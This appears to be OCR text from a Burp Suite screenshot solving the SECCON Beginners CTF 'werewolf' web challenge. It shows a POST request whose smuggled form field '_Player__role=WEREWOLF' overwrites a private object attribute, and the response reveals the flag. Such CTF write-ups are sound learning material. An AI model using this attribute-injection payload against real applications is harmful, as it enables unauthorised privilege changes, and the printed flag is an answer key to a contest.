 Send
Cancel
<
>
Targ
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 POST / HTTP/1.1
2 Host: werewolf.quals.beginners.seccon.jp
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: https://werewolf.quals.beginners.seccon.jp
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://werewolf.quals.beginners.seccon.jp/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 name=a&color=red&_Player__role=WEREWOLF
Werewolf
a, you are WEREWOLF .
ctf4b{there_are_so_many_hackers_among_us}